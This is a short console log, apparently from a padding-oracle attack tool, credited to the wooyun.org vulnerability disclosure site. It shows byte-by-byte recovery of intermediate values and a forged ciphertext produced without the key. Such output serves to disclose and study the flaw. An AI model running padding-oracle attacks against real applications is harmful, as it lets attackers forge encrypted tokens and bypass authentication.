 INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       500     3877    N/A
2 **    255     500     5013    N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (32) [Byte 16]
[+] Success: (149) [Byte 15]
[+] Success: (7) [Byte 14]
[+] Success: (223) [Byte 13]
[+] Success: (40) [Byte 12]
[+] Success: (57) [Byte 11]
[+] Success: (29) [Byte 10]
[+] Success: (196) [Byte 9]
[+] Success: (235) [Byte 8]
[+] Success: (160) [Byte 7]
[+] Success: (63) [Byte 6]
[+] Success: (152) [Byte 5]
[+] Success: (155) [Byte 4]
[+] Success: (5) [Byte 3]
[+] Success: (37) [Byte 2]
[+] Success: (182) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): da5677e8bb43cf80e2795043bd6df020
[+] Intermediate Bytes (HEX): a62a0b969434aae2cc1a3f2ddb049721
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: 2lZ36LtDz4DieVBDvW3wIAAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
www.wooyun.org